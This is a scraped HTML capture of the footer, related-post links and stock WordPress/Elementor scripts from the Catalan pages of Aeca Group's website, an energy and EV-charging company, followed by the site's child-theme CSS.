class="jupiterx-post-author-icons list-inline"></ul></div></div><div class="jupiterx-post-related"><h2 class="jupiterx-post-related-label">Recommended Posts</h2><div class="row"><div class="col-md-6 col-lg-3"><a class="card" href="https://aecagroup.com/ca/desafiaments-i-solucions-per-a-lelectrificacio-de-flotes-de-vehicles-a-empreses/"><img width="300" height="225" src="https://aecagroup.com/wp-content/uploads/2024/12/20230314_171535-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Desafíos y soluciones para la electrificación de flotas de vehículos en empresas" data-object-fit="cover" decoding="async" srcset="https://aecagroup.com/wp-content/uploads/2024/12/20230314_171535-300x225.jpg 300w, https://aecagroup.com/wp-content/uploads/2024/12/20230314_171535-1024x768.jpg 1024w, https://aecagroup.com/wp-content/uploads/2024/12/20230314_171535-768x576.jpg 768w, https://aecagroup.com/wp-content/uploads/2024/12/20230314_171535-1536x1152.jpg 1536w, https://aecagroup.com/wp-content/uploads/2024/12/20230314_171535-2048x1536.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /><div class="card-body"><h6 class="card-title">Desafiaments i solucions per a l&#8217;electrificació de flotes de vehicles a empreses</h6></div></a></div><div class="col-md-6 col-lg-3"><a class="card" href="https://aecagroup.com/ca/celebrem-30-anys-denergia-i-compromis-a-aeca/"><img width="300" height="225" src="https://aecagroup.com/wp-content/uploads/2024/12/Foto-29-11-24_-9-54-01-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Celebramos 30 años de energía y compromiso en AECA" data-object-fit="cover" decoding="async" srcset="https://aecagroup.com/wp-content/uploads/2024/12/Foto-29-11-24_-9-54-01-300x225.jpg 300w, https://aecagroup.com/wp-content/uploads/2024/12/Foto-29-11-24_-9-54-01-1024x768.jpg 1024w, https://aecagroup.com/wp-content/uploads/2024/12/Foto-29-11-24_-9-54-01-768x576.jpg 768w, https://aecagroup.com/wp-content/uploads/2024/12/Foto-29-11-24_-9-54-01-1536x1152.jpg 1536w, https://aecagroup.com/wp-content/uploads/2024/12/Foto-29-11-24_-9-54-01.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /><div class="card-body"><h6 class="card-title">Celebrem 30 anys d&#8217;energia i compromís a AECA</h6></div></a></div><div class="col-md-6 col-lg-3"><a class="card" href="https://aecagroup.com/ca/que-hauries-de-saber-abans-de-contractar-una-instal%c2%b7lacio-fotovoltaica-dautoconsum/"><img width="300" height="212" src="https://aecagroup.com/wp-content/uploads/2024/11/1617791992906-1-300x212.webp" class="attachment-medium size-medium wp-post-image" alt="" data-object-fit="cover" decoding="async" srcset="https://aecagroup.com/wp-content/uploads/2024/11/1617791992906-1-300x212.webp 300w, https://aecagroup.com/wp-content/uploads/2024/11/1617791992906-1-768x542.webp 768w, https://aecagroup.com/wp-content/uploads/2024/11/1617791992906-1.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /><div class="card-body"><h6 class="card-title">Què hauries de saber abans de contractar una instal·lació fotovoltaica d&#8217;autoconsum?</h6></div></a></div><div class="col-md-6 col-lg-3"><a class="card" href="https://aecagroup.com/ca/nova-instal%c2%b7lacio-basica-dautoconsum/"><img width="300" height="225" src="https://aecagroup.com/wp-content/uploads/2024/10/1611321132639-300x225.webp" class="attachment-medium size-medium wp-post-image" alt="" data-object-fit="cover" decoding="async" srcset="https://aecagroup.com/wp-content/uploads/2024/10/1611321132639-300x225.webp 300w, https://aecagroup.com/wp-content/uploads/2024/10/1611321132639-768x576.webp 768w, https://aecagroup.com/wp-content/uploads/2024/10/1611321132639.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /><div class="card-body"><h6 class="card-title">Nova instal·lació bàsica d&#8217;Autoconsum</h6></div></a></div></div></div></div></div></div></div></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><style>.elementor-37 .elementor-element.elementor-element-cdf44d8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0px 0px 10px 5px rgba(228, 116.99999999999989, 57.99999999999996, 0.84);--padding-top:70px;--padding-bottom:70px;--padding-left:20px;--padding-right:20px;}.elementor-37 .elementor-element.elementor-element-cdf44d8:not(.elementor-motion-effects-element-type-background), .elementor-37 .elementor-element.elementor-element-cdf44d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;background-image:url("https://aecagroup.com/wp-content/uploads/2024/09/peu-aeca.webp");background-position:top center;}.elementor-37 .elementor-element.elementor-element-46eeb51b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-37 .elementor-element.elementor-element-13aeb3c5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:80px;}.elementor-37 .elementor-element.elementor-element-1afca679 .raven-site-logo img, .elementor-37 .elementor-element.elementor-element-1afca679 .raven-site-logo svg{width:250px;}.elementor-37 .elementor-element.elementor-element-1afca679 .raven-site-logo{text-align:left;}.elementor-37 .elementor-element.elementor-element-5917afaa{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-37 .elementor-element.elementor-element-50677158 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-37 .elementor-element.elementor-element-50677158 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-37 .elementor-element.elementor-element-50677158 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-37 .elementor-element.elementor-element-50677158 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-37 .elementor-element.elementor-element-50677158 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-37 .elementor-element.elementor-element-50677158 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-37 .elementor-element.elementor-element-50677158 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-37 .elementor-element.elementor-element-50677158 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-37 .elementor-element.elementor-element-50677158{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-37 .elementor-element.elementor-element-50677158 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-37 .elementor-element.elementor-element-50677158 .elementor-icon-list-item > a{font-size:15px;}.elementor-37 .elementor-element.elementor-element-50677158 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-37 .elementor-element.elementor-element-20d29d91{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-37 .elementor-element.elementor-element-247346dc{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;box-shadow:0px -10px 10px -5px #E4753A inset;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-37 .elementor-element.elementor-element-247346dc:not(.elementor-motion-effects-element-type-background), .elementor-37 .elementor-element.elementor-element-247346dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-37 .elementor-element.elementor-element-33eca683{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#D9D9D9;--border-color:#D9D9D9;--padding-top:30px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-37 .elementor-element.elementor-element-52bc7bf0{text-align:center;}.elementor-37 .elementor-element.elementor-element-52bc7bf0 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;color:#4D4D4D;}@media(min-width:768px){.elementor-37 .elementor-element.elementor-element-13aeb3c5{--width:33.3%;}.elementor-37 .elementor-element.elementor-element-5917afaa{--width:33.3%;}.elementor-37 .elementor-element.elementor-element-20d29d91{--width:33.3%;}}@media(max-width:1024px){.elementor-37 .elementor-element.elementor-element-cdf44d8{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-37 .elementor-element.elementor-element-13aeb3c5{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:30px;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */</style>		<div data-elementor-type="footer" data-elementor-id="37" class="elementor elementor-37">
				<div class="elementor-element elementor-element-cdf44d8 box-shadow-orange e-flex e-con-boxed e-con e-parent" data-id="cdf44d8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-46eeb51b e-con-full e-flex e-con e-child" data-id="46eeb51b" data-element_type="container">
		<div class="elementor-element elementor-element-13aeb3c5 e-con-full e-flex e-con e-child" data-id="13aeb3c5" data-element_type="container">
				<div class="elementor-element elementor-element-1afca679 elementor-widget elementor-widget-raven-site-logo" data-id="1afca679" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://aecagroup.com/ca/">
								<picture><img alt="Aeca Group" data-no-lazy="1" src=' https://aecagroup.com/wp-content/uploads/2024/09/Logo_AECA_2020_-_catala.webp '></picture>									</a>
							</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5917afaa e-con-full e-flex e-con e-child" data-id="5917afaa" data-element_type="container">
				<div class="elementor-element elementor-element-50677158 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="50677158" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AUNuqyG8qr96XoA98" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Av.Barcelona 221, Terrassa (Barcelona)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:937836200">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(+34) 93 783 62 00 / 93 731 26 06</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:hola@aecagroup.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">hola@aecagroup.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-20d29d91 e-con-full e-flex e-con e-child" data-id="20d29d91" data-element_type="container">
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-247346dc e-flex e-con-boxed e-con e-parent" data-id="247346dc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-33eca683 e-flex e-con-boxed e-con e-child" data-id="33eca683" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-52bc7bf0 elementor-widget elementor-widget-heading" data-id="52bc7bf0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Aeca Group © 2024 Todos los derechos reservados | <a href="/aviso-legal-politica-de-privacidad-y-cookies/">Aviso Legal - Política de Privacidad - Cookies</a> | Web desarrollada por Sinapsis Agency</span>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		</footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/ca/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiterx-child/*","/wp-content/themes/jupiterx/*","/ca/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	<script type="text/javascript" src="https://aecagroup.com/wp-content/themes/jupiterx-child/assets/js/script.js?ver=6.9" id="jupiterx-child-js"></script>
<script type="text/javascript" src="https://aecagroup.com/wp-content/plugins/jupiterx-core/includes/woocommerce/wc-quick-view.js?ver=4.8.11" id="jupiterx-wc-quickview-js"></script>
<script type="text/javascript" src="https://aecagroup.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"1","videMedia":"0","quantityFieldSwitch":"undefined"};
//# sourceURL=jupiterx-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aecagroup.com/wp-content/themes/jupiterx/lib/assets/dist/js/frontend-light.min.js?ver=4.8.11" id="jupiterx-js"></script>
<script type="text/javascript" src="https://aecagroup.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-3d6495dceaebc28bcca3.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"optin","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aecagroup.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js"></script>
<script type="text/javascript" src="https://aecagroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://aecagroup.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="jupiterx-core-raven-smartmenus-js"></script>
<script type="text/javascript" src="https://aecagroup.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="jupiterx-core-raven-url-polyfill-js"></script>
<script type="text/javascript" src="https://aecagroup.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aecagroup.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aecagroup.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Comparteix al Facebook","shareOnTwitter":"Comparteix al Twitter","pinIt":"Fixa-ho","download":"Baixa","downloadImage":"Baixa la imatge","fullscreen":"Pantalla completa","zoom":"Escalada","share":"Comparteix","playVideo":"Reprodueix v\u00eddeo","previous":"Anterior","next":"Seg\u00fcent","close":"Tanca","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Seg\u00fcent diapositiva","a11yCarouselFirstSlideMessage":"Aquesta \u00e9s la primera diapositiva","a11yCarouselLastSlideMessage":"Aquesta \u00e9s l'\u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ves a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f2bil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f2bil horitzontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tauleta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tauleta horitzontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e0til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla ampla","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"home_screen":true},"urls":{"assets":"https:\/\/aecagroup.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aecagroup.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aecagroup.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"abd2d63d14"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":746,"title":"Nous%20Punts%20de%20Rec%C3%A0rrega%20per%20a%20Vehicles%20El%C3%A8ctrics%20-%20Aeca%20Group","excerpt":"","featuredImage":"https:\/\/aecagroup.com\/wp-content\/uploads\/2024\/11\/nextgenerationEU-1024x829.webp"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aecagroup.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aecagroup.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="jupiterx-core-raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"},"itiValidation":{"invalidCountryCode":"Invalid country code","tooShort":"Phone number is too short","tooLong":"Phone number is too long","areaCodeMissing":"Area code is required.","invalidLength":"Phone number has an invalid length","invalidGeneral":"Invalid phone number","forceMinLength":"Phone number must be more than X digits","typeMismatch":["Phone number must be of type: Fixed Line","Phone number must be of type: Mobile","Phone number must be of type: Fixed Line or Mobile","Phone number must be of type: Toll Free","Phone number must be of type: Premium Rate","Phone number must be of type: Shared Cost","Phone number must be of type: VOIP","Phone number must be of type: Personal Number","Phone number must be of type: Pager","Phone number must be of type: UAN","Phone number must be of type: Voicemail"]}};
var ravenTools = {"nonce":"4ce576b1dc","activeElements":["animated-gradient","custom-attributes","custom-css","global-widget","motion_effects","preview-settings","role-manager","tooltip","wrapper-link","advanced-accordion","advanced-nav-menu","archive-description","archive-title","author-box","nav-menu","post-comments","post-content","post-meta","post-navigation","post-terms","post-title","search-form","site-logo","site-title","advanced-posts","alert","animated-heading","breadcrumbs","business-hours","button","call-to-action","carousel","categories","circle-progress","code-highlight","content-marquee","content-switch","countdown","counter","divider","flex-spacer","flip-box","forms","heading","hotspot","icon","image","image-accordion","image-comparison","image-gallery","inline-svg","lottie","media-gallery","paypal","photo-album","photo-roller","posts","price-list","pricing-table","progress-tracker","slider","social-share","sticky-media-scroller","stripe","table-of-contents","tabs","team-members","testimonial-marquee","text-marquee","video","video-playlist","add-to-cart","cart","my-account","product-additional-info","product-content","product-data-tabs","product-gallery","product-meta","product-price","product-rating","product-reviews","product-short-description","product-title","products","products-carousel","shopping-cart","woocommerce-breadcrumbs","woocommerce-notices","woocommerce-settings"],"globalTypography":{"fontFamily":"","fontSize":{"size":"","unit":""},"lineHeight":{"size":"","unit":""},"color":""},"wc":{"wcAjaxAddToCart":"","disableAjaxToCartInArchive":true},"maxFileUploadSize":"67108864"};
var lottie_defaultAnimationUrl = {"url":"https://aecagroup.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/animations/default.json"};
//# sourceURL=jupiterx-core-raven-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aecagroup.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=6.9" id="jupiterx-core-raven-frontend-js"></script>
<script type="text/javascript" src="https://aecagroup.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aecagroup.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aecagroup.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://aecagroup.com/wp-content/themes/jupiterx-child/assets/css/style.css?ver=6.9
body_size: 727
content:
/* Custom CSS */

/* Example: Override main section background color. */
/* body .jupiterx-main {
    background-color: gray;
} */

.row-images-bosses img {
    border-radius: 50% !important;
    object-fit: cover;
    min-width: 290px;
    max-width: 290px !important;
    max-height: 290px;
}

.row-images img {
    border-radius: 50% !important;
    object-fit: cover;
}

.row-images:nth-child(1) img,
.row-images:nth-child(2) img {
    min-width: 250px;
    max-width: 250px !important;
    max-height: 250px;
}

.row-images:nth-child(3) img,
.row-images:nth-child(4) img,
.row-images:nth-child(5) img {
    min-width: 192px;
    max-width: 192px !important;
    max-height: 190px;
}

/*EXPERIENCIAS*/
.experiencia-template-default .jupiterx-post-author-box {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://aecagroup.com/wp-content/uploads/elementor/css/post-1217.css?ver=1765743760
body_size: 31775
content:
